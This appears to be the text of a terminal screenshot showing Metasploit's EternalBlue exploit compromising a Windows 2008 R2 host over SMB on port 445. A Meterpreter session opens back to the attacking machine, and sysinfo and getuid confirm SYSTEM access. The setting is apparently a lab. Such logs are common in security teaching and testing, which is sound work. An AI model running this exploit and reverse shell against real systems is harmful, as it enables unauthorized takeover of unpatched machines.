 root@msf-kali: ~
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!
[*] 192.168.1.103:445 - Receiving response from exploit packet
[+] 192.168.1.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.1.103:445 - Sending egg to corrupted connection.
[*] 192.168.1.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (1188415 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.2:22222 -> 192.168.1.103:49161) at
2017-08-17 09:53:27 +0800
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
meterpreter > sysinfo
Computer        : WIN-GRVT99KSNA8
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >